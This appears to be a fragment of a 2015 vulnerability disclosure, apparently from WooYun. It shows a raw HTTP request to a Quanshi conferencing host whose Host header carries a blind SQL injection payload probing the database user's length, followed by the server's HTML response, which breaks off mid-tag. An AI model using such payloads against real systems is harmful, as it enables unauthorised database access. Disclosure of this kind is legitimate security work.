 Raw Params Headers Hex
GET / HTTP/1.1
Host: hy.quanshi.com%' AND length(user())=17 AND '5'!='5%
Content-Length: 6
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 25 Aug 2015 07:10:17 GMT
Server: Apache
X-Powered-By: PHP/5.3.10-1ubuntu3.6
Vary: Accept-Encoding
Content-Type: text/html; charset=utf-8
Content-Length: 1204
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="" />
<title></title>
<link href="css/common.css" rel="stylesheet" type="text/css" />
<link href="css/nav.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div id="main"><div
class="proBox"><h2>您可以使用的产品</h2><div
class="proList"><a href='http://emeetnow.quanshi.com/hy'
title='进入全时云会议(统一版)'><span
class='h3'>云会议(统一版)</span>
<span
www.wooyun.org
class='logoIcon'><img src='../images/emeetnow.png' width='133'